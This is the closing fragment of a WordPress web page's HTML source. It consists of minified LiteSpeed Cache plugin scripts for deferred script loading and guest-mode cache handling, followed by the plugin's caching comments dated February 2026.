d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-content/litespeed/js/cd2caccf2e55afb3a8bf954987ec5a95.js?ver=b2e1f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 23:33:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 23:33:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->